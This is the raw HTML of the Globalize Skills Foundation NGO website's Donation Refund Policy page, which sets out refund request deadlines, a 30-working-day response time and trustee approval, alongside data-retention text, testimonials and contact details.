	<li id="menu-item-4525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="http://gsfngo.org/gsf_ngo/ministry_of_corporate_affairs.pdf"><span>Ministry of Corporate Affairs</span></a></li>
	<li id="menu-item-4518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4518"><a href="https://csrbox.org/India_organization_Maharashtra---Globalize-Skills-Foundation-(GSF-NGO)_20078"><span>CSR Box Registration</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://csrbox.org/India_organization_project_Maharashtra-Digital-Future_10128"><span>Digital Future</span></a></li>
		<li id="menu-item-4520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://csrbox.org/India_organization_project_Chhattisgarh-Banking-&#038;-Accounting_10131"><span>Banking &#038; Accounting</span></a></li>
		<li id="menu-item-4521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://csrbox.org/India_organization_project_Jammu-and-Kashmir-Career-Counselling-and-Mentoring_10132"><span>Special Features of Project</span></a></li>
	</ul>
</li>
	<li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4130"><a href="http://gsfngo.org/best-ngo-working-for-skill-development-in-india/"><span>About Us</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="http://gsfngo.org/media/"><span>Media</span></a></li>
		<li id="menu-item-4431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><a href="http://gsfngo.org/faq-frequently-asked-questions/"><span>FAQ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4207"><a href="#"><span>Projects</span></a>
<ul class="sub-menu">
	<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="http://gsfngo.org/skills-development-project-jammu-kashmir-2021/"><span>Jammu Kashmir Project</span></a></li>
	<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4653"><a href="http://gsfngo.org/chhattisgarh-project/"><span>Chhattisgarh Project</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="http://gsfngo.org/list-of-ngos-providing-bfsi-skill-training-in-chhattisgarh/"><span>BFSI Banking Batch 2</span></a></li>
		<li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://gsfngo.org/bfsi-banking-project-2022/"><span>BFSI Banking Batch 1</span></a></li>
	</ul>
</li>
	<li id="menu-item-4657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4657"><a href="http://gsfngo.org/maharashtra-project/"><span>Maharashtra Project</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/"><span>Career Counselling | Pune</span></a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="http://gsfngo.org/wordpress-course-pune/"><span>WordPress Training | Pune</span></a></li>
	</ul>
</li>
	<li id="menu-item-4338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4338"><a href="http://gsfngo.org/skills-development-ngo-in-mandla/"><span>Madhya Pradesh Project</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="http://gsfngo.org/adivasi-students-education/"><span>Residential Project 2022</span></a></li>
	</ul>
</li>
	<li id="menu-item-4440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4440"><a href="http://gsfngo.org/student-internship-opportunities/"><span>Training and Placement</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4480"><a href="#"><span>Digital Skills</span></a>
		<ul class="sub-menu">
			<li id="menu-item-4478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="http://gsfngo.org/learn-wordpress-design-development-free/"><span>WordPress</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4843"><a href="https://gsfngo.org/Globalize_Skills_Foundation_Annual%20Repot_2021-2022.pdf"><span>Report 2022-23</span></a></li>
<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4110"><a href="http://gsfngo.org/contacts/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li id="menu-item-4212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="http://gsfngo.org/privacy-policy/"><span>Privacy Policy</span></a></li>
	<li id="menu-item-4857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://gsfngo.org/gsf-ngo-terms-and-conditions/"><span>Terms and Conditions</span></a></li>
	<li id="menu-item-4449" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4445 current_page_item menu-item-4449"><a href="http://gsfngo.org/donation-refund-policy/" aria-current="page"><span>Donation Refund Policy</span></a></li>
</ul>
</li>
<li id="menu-item-4483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="http://gsfngo.org/blog/"><span>Blogs</span></a>
<ul class="sub-menu">
	<li id="menu-item-4943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4943"><a href="http://gsfngo.org/the-future-of-marketing-insights-from-philip-kotlers-keynote-speech/"><span>The Future of Marketing</span></a></li>
	<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4875"><a href="http://gsfngo.org/empowerment-through-skill-development/"><span>Skills Courses in Youth Development</span></a></li>
	<li id="menu-item-4818" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4818"><a href="http://gsfngo.org/skills-development-to-empower-women-in-pune-2023/"><span>Empowering Women in Pune</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4871"><a href="http://gsfngo.org/embracing-symphony-security-cctv-chronicles/"><span>CCTV Chronicles</span></a></li>
		<li id="menu-item-4819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4819"><a href="http://gsfngo.org/from-small-talk-to-big-deals-how-to-develop-effective-communication-skills/"><span>From Small Talk to Big Deals</span></a></li>
		<li id="menu-item-4822" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4822"><a href="http://gsfngo.org/how-to-create-a-goal-oriented-career-development-plan-in-pune-2022/"><span>Essential For Your Success</span></a></li>
		<li id="menu-item-4823" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4823"><a href="http://gsfngo.org/complete-e-commerce-course-in-pune-step-by-step-digital-marketing-for-beginners/"><span>Complete E-Commerce Course</span></a></li>
		<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4824"><a href="http://gsfngo.org/develop-your-customer-service-skills-2022/"><span>Customer Service Skills</span></a></li>
		<li id="menu-item-4826" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4826"><a href="http://gsfngo.org/free-vocational-training-by-ngo-may-2022-to-may-2022/"><span>Free Vocational Training</span></a></li>
	</ul>
</li>
	<li id="menu-item-4829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4829"><a href="http://gsfngo.org/government-policies-and-frameworks-for-skills-development/"><span>Government Policies and Frameworks</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4832"><a href="http://gsfngo.org/making-people-proficient-in-english-to-empower-the-youth/"><span>Making People Proficient in English</span></a></li>
		<li id="menu-item-4834" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4834"><a href="http://gsfngo.org/skills-development-by-ngo-in-pune-may-2022/"><span>Skills Development</span></a></li>
		<li id="menu-item-4837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4837"><a href="http://gsfngo.org/skills-development-courses-benefits-of-skill-development-skills-development-in-education-skills-development-plan-in-india-skills-development-goals-youth-skills-development-programme/"><span>What is Skill development?</span></a></li>
	</ul>
</li>
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4830"><a href="http://gsfngo.org/how-ai-s-transforming-the-future-of-digital-marketing/"><span>How AI Transforming The Future</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4825"><a href="http://gsfngo.org/exploring-the-divide-understanding-the-difference-between-human-and-chat-gpt-content-writing/"><span>Difference between Human and Chat GPT</span></a></li>
		<li id="menu-item-4833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4833"><a href="http://gsfngo.org/investing-in-pune-pune-economy-pune-infrastructure/"><span>Skilled Workforce</span></a></li>
		<li id="menu-item-4828" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4828"><a href="http://gsfngo.org/giving-practical-exposure-to-students-through-an-internship-global-skills-foundation-ngo/"><span>Giving practical Exposure to Students</span></a></li>
		<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="http://gsfngo.org/the-changing-landscape-of-google-search-why-its-not-just-a-search-engine/"><span>The Changing Landscape of Google Search</span></a></li>
	</ul>
</li>
	<li id="menu-item-4821" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4821"><a href="http://gsfngo.org/building-a-strong-career-foundation-which-city-offers-the-best-skills-development-programs/"><span>Building a Strong Career</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4836"><a href="http://gsfngo.org/what-is-quality-conten-in-year-2023/"><span>High-quality Content,</span></a></li>
		<li id="menu-item-4827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4827"><a href="http://gsfngo.org/futuristic-skills-development-training-ngo-2022/"><span>Futuristic Skills Development</span></a></li>
		<li id="menu-item-4820" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4820"><a href="http://gsfngo.org/winning-interview-answers-digital-marketing-faculty-2024/"><span>10 Winning Interview Answers</span></a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4831"><a href="http://gsfngo.org/improve-college-university-presentation-skills/"><span>How to improve Presentation skills</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>					</nav>
					<div class="search_wrap search_style_fullscreen search_state_closed">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://gsfngo.org/">
								<button type="submit" class="search_submit icon-search" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /><a class="search_close icon-cancel"></a></form>
						</div></div>				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="http://gsfngo.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2069'%3E%3C/svg%3E" class="logo_main" alt="Image" width="200" height="69" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg"><noscript><img src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-LOGO-200px.jpg" class="logo_main" alt="Image" width="200" height="69"></noscript></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_mobile" class="menu_main_nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-3135"><a href="https://gsfngo.org/"><span>Home</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4526"><a href="http://gsfngo.org/gsf_ngo/form_10AC.pdf"><span>Form 1A (80G)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4522"><a href="http://gsfngo.org/gsf_ngo/certificate-of-incorporation-gsf-ngo.pdf"><span>Certificate of Incorporation (CSR-1)</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4524"><a href="http://gsfngo.org/gsf_ngo/best-skills-foundation-ngo-pune-maharashtra-2022.pdf"><span>ISO Certificate</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4525"><a href="http://gsfngo.org/gsf_ngo/ministry_of_corporate_affairs.pdf"><span>Ministry of Corporate Affairs</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4518"><a href="https://csrbox.org/India_organization_Maharashtra---Globalize-Skills-Foundation-(GSF-NGO)_20078"><span>CSR Box Registration</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4519"><a href="https://csrbox.org/India_organization_project_Maharashtra-Digital-Future_10128"><span>Digital Future</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4520"><a href="https://csrbox.org/India_organization_project_Chhattisgarh-Banking-&#038;-Accounting_10131"><span>Banking &#038; Accounting</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4521"><a href="https://csrbox.org/India_organization_project_Jammu-and-Kashmir-Career-Counselling-and-Mentoring_10132"><span>Special Features of Project</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4130"><a href="http://gsfngo.org/best-ngo-working-for-skill-development-in-india/"><span>About Us</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="http://gsfngo.org/media/"><span>Media</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4431"><a href="http://gsfngo.org/faq-frequently-asked-questions/"><span>FAQ</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4207"><a href="#"><span>Projects</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="http://gsfngo.org/skills-development-project-jammu-kashmir-2021/"><span>Jammu Kashmir Project</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4653"><a href="http://gsfngo.org/chhattisgarh-project/"><span>Chhattisgarh Project</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4244"><a href="http://gsfngo.org/list-of-ngos-providing-bfsi-skill-training-in-chhattisgarh/"><span>BFSI Banking Batch 2</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4209"><a href="http://gsfngo.org/bfsi-banking-project-2022/"><span>BFSI Banking Batch 1</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4657"><a href="http://gsfngo.org/maharashtra-project/"><span>Maharashtra Project</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/"><span>Career Counselling | Pune</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="http://gsfngo.org/wordpress-course-pune/"><span>WordPress Training | Pune</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4338"><a href="http://gsfngo.org/skills-development-ngo-in-mandla/"><span>Madhya Pradesh Project</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4631"><a href="http://gsfngo.org/adivasi-students-education/"><span>Residential Project 2022</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4440"><a href="http://gsfngo.org/student-internship-opportunities/"><span>Training and Placement</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4480"><a href="#"><span>Digital Skills</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4478"><a href="http://gsfngo.org/learn-wordpress-design-development-free/"><span>WordPress</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4843"><a href="https://gsfngo.org/Globalize_Skills_Foundation_Annual%20Repot_2021-2022.pdf"><span>Report 2022-23</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4110"><a href="http://gsfngo.org/contacts/"><span>Contact Us</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a href="http://gsfngo.org/privacy-policy/"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4857"><a href="http://gsfngo.org/gsf-ngo-terms-and-conditions/"><span>Terms and Conditions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4445 current_page_item menu-item-4449"><a href="http://gsfngo.org/donation-refund-policy/" aria-current="page"><span>Donation Refund Policy</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4483"><a href="http://gsfngo.org/blog/"><span>Blogs</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4943"><a href="http://gsfngo.org/the-future-of-marketing-insights-from-philip-kotlers-keynote-speech/"><span>The Future of Marketing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4875"><a href="http://gsfngo.org/empowerment-through-skill-development/"><span>Skills Courses in Youth Development</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4818"><a href="http://gsfngo.org/skills-development-to-empower-women-in-pune-2023/"><span>Empowering Women in Pune</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4871"><a href="http://gsfngo.org/embracing-symphony-security-cctv-chronicles/"><span>CCTV Chronicles</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4819"><a href="http://gsfngo.org/from-small-talk-to-big-deals-how-to-develop-effective-communication-skills/"><span>From Small Talk to Big Deals</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4822"><a href="http://gsfngo.org/how-to-create-a-goal-oriented-career-development-plan-in-pune-2022/"><span>Essential For Your Success</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4823"><a href="http://gsfngo.org/complete-e-commerce-course-in-pune-step-by-step-digital-marketing-for-beginners/"><span>Complete E-Commerce Course</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4824"><a href="http://gsfngo.org/develop-your-customer-service-skills-2022/"><span>Customer Service Skills</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4826"><a href="http://gsfngo.org/free-vocational-training-by-ngo-may-2022-to-may-2022/"><span>Free Vocational Training</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4829"><a href="http://gsfngo.org/government-policies-and-frameworks-for-skills-development/"><span>Government Policies and Frameworks</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4832"><a href="http://gsfngo.org/making-people-proficient-in-english-to-empower-the-youth/"><span>Making People Proficient in English</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4834"><a href="http://gsfngo.org/skills-development-by-ngo-in-pune-may-2022/"><span>Skills Development</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4837"><a href="http://gsfngo.org/skills-development-courses-benefits-of-skill-development-skills-development-in-education-skills-development-plan-in-india-skills-development-goals-youth-skills-development-programme/"><span>What is Skill development?</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4830"><a href="http://gsfngo.org/how-ai-s-transforming-the-future-of-digital-marketing/"><span>How AI Transforming The Future</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4825"><a href="http://gsfngo.org/exploring-the-divide-understanding-the-difference-between-human-and-chat-gpt-content-writing/"><span>Difference between Human and Chat GPT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4833"><a href="http://gsfngo.org/investing-in-pune-pune-economy-pune-infrastructure/"><span>Skilled Workforce</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4828"><a href="http://gsfngo.org/giving-practical-exposure-to-students-through-an-internship-global-skills-foundation-ngo/"><span>Giving practical Exposure to Students</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="http://gsfngo.org/the-changing-landscape-of-google-search-why-its-not-just-a-search-engine/"><span>The Changing Landscape of Google Search</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4821"><a href="http://gsfngo.org/building-a-strong-career-foundation-which-city-offers-the-best-skills-development-programs/"><span>Building a Strong Career</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4836"><a href="http://gsfngo.org/what-is-quality-conten-in-year-2023/"><span>High-quality Content,</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4827"><a href="http://gsfngo.org/futuristic-skills-development-training-ngo-2022/"><span>Futuristic Skills Development</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4820"><a href="http://gsfngo.org/winning-interview-answers-digital-marketing-faculty-2024/"><span>10 Winning Interview Answers</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4831"><a href="http://gsfngo.org/improve-college-university-presentation-skills/"><span>How to improve Presentation skills</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>				</nav>
				<div class="search_wrap search_style_ search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="http://gsfngo.org/">
								<button type="submit" class="search_submit icon-search" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div>			</div>
			
			

			
		</div>
		<div class="mask"></div>
	</div>				<div class="top_panel_title top_panel_style_1  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_1  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Donation Refund Policy</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				
<div class="content_wrap">
<div class="content">
<article class="itemscope post_item post_item_single post_featured_default post_format_standard post-4445 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article">
<section class="post_content" itemprop="articleBody">
<h1 class="wp-block-heading"><strong>Donation Refund Policy</strong></h1>



<p>The Foundation takes the utmost care to process donations as per the instructions given by our donors, online and offline. However, in case of an unlikely event of an erroneous donation or if the donor would like to cancel his donation, the Foundation will respond to the donor within 30 working days of receiving a valid request for a refund from the donor. The timely refund of the donation will depend upon the type of credit card/banking instrument used during the transaction. The donor will have to send the Foundation a written request for a refund within 1 day of making the donation to the Foundation’s official address or email skills@gsfngo.org along with payment receipt and person details necessary for initiating the refund.</p>



<p>In case a person feels that her debit/credit card or bank account is used to make a donation by another person then please raise a request with the organization within 2 days.</p>



<p>The decision of the board of trustees regarding whether to approve or disapprove the refund of donation will be final and binding on the donor.</p>



<h2 class="wp-block-heading"><strong>Data Retention</strong></h2>



<p>We seek to retain Personal Information only as needed to fulfil the purposes as described in this Privacy Policy unless a longer retention period is required by law or regulations.</p>



<h2 class="wp-block-heading"><strong>Other Disclosures</strong></h2>



<p>We may disclose information as required by law, when needed to protect our rights, privacy, safety, property, donors or users and as and when necessary to enforce our terms of services.</p>



<h3 class="wp-block-heading"><strong>Contact us</strong></h3>



<p>In case of any other query, doubt or clarification, you may reach us at&nbsp;<a href="mailto:skills@gsfngo.org">skills@gsfngo.org</a>&nbsp;&nbsp;or call us at GSF NGO Phone No. +91 7276241725.</p>



<p>This Privacy Policy was last updated in May 2022.</p>

				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-4445 page type-page status-publish hentry" itemscope itemtype="http://schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
								<footer class="testimonials_wrap sc_section scheme_original">
						<div class="testimonials_wrap_inner sc_section_inner sc_section_overlay">
							<div class="content_wrap"><div id="sc_testimonials_905794628" class="sc_testimonials sc_testimonials_style_testimonials-1 " style="width:100%;"><div class="sc_slider_swiper swiper-slider-container sc_slider_nopagination sc_slider_nocontrols" data-interval="9662" data-slides-min-width="250"><div class="slides swiper-wrapper"><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_905794628_1" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>The interactive sessions, hands-on projects, and personalized feedback given by the experts of GSF NGO, helped me to gain a deeper understanding of the subject and gave me the confidence to apply what I learned in real-life scenarios. The supportive and inclusive community of classmates and instructors created a truly collaborative learning experience that I will never forget.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Aarav Bhatia</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_905794628_2" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>"I am incredibly grateful to the Globalize Skills Foundation for providing me with the opportunity to further my skills and knowledge. Their free skill development course was truly life-changing and has helped me to grow both personally and professionally. The course was comprehensive, well-structured, and taught by experts in the field who were always willing to go the extra mile to help us succeed."</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Priya Manoj Tiwari</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_905794628_3" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>The new age digital aspect of Marketing has made it more accountable &amp; respectable. Hence I wanted to gain in-depth knowledge of this domain. Globalize Skills Foundation has helped me understand the nuances of Digital Marketing.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Akshay Kumar</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_905794628_4" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>I am very happy to finish my course of Content creation &amp; E-Commerce from GSF. It was a very nice experience. I got to learn many new things, whatever I learned from here I implement that in my workplace. The trainers were really good.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Varun Shetty</span></div>
							</div>
		</div><div class="swiper-slide" data-style="width:100%;" style="width:100%;">			<div id="sc_testimonials_905794628_5" class="sc_testimonial_item">
				<div class="sc_testimonial_content"><p>GSF made Web wonders &amp; Multimedia coursework so easy for me that now I can work on projects by my own. I have gained in-depth knowledge in WordPress concepts. Thank you GSF keep up the good work.</p>
</div>
												<div class="sc_testimonial_author"><span class="sc_testimonial_author_name">Karthik Dev</span></div>
							</div>
		</div></div><div class="sc_slider_controls_wrap"><a class="sc_slider_prev" href="#"></a><a class="sc_slider_next" href="#"></a></div><div class="sc_slider_pagination_wrap"></div></div></div></div>
						</div>
					</footer>
								<footer class="footer_wrap widget_area scheme_dark">
				<div class="footer_wrap_inner widget_area_inner">
					<div class="content_wrap">
						<div class="columns_wrap">

															<div class="column-1_2">
																	<div class="contacts_wrap">
										<div class="contacts_wrap_inner">
														<div class="logo">
			<a href="http://gsfngo.org/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%2087'%3E%3C/svg%3E" class="logo_footer" alt="Image" width="260" height="87" data-lazy-src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-NGO.png"><noscript><img src="http://gsfngo.org/wp-content/uploads/2022/11/GSF-NGO.png" class="logo_footer" alt="Image" width="260" height="87"></noscript></a>
		</div>
														<div class="contacts_address">
													<p>Globalize Skills Foundation (GSF NGO), an NGO registered under the PAN number AAJCG0409K was incorporated on 10th May 2021. GSF NGO is providing free skill development training to youths across the globe, with a variety of futuristic courses and placement support. Our sole motive is to create employment-ready youths by making them professionally skilled. !<br /><br /><a style="color: #ffffff" href="mailto:skills@gsfngo.org">skills@gsfngo.org</a></p>
<p><a style="color: #ffffff" href="tel:7276241725">Call Us -  +91 727 624 1725</a><br /><a style="color: #ffffff" href="https://wa.me/7276241725" aria-label="Chat on WhatsApp"> WhatsApp Us  - <img width="30" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="Chat on WhatsApp" data-lazy-src="http://gsfngo.org/wp-content/uploads/2023/04/WhatsApp_icon-30-pixel.png" /><noscript><img width="30" height="30" src="http://gsfngo.org/wp-content/uploads/2023/04/WhatsApp_icon-30-pixel.png" alt="Chat on WhatsApp" /></noscript> </a></p>

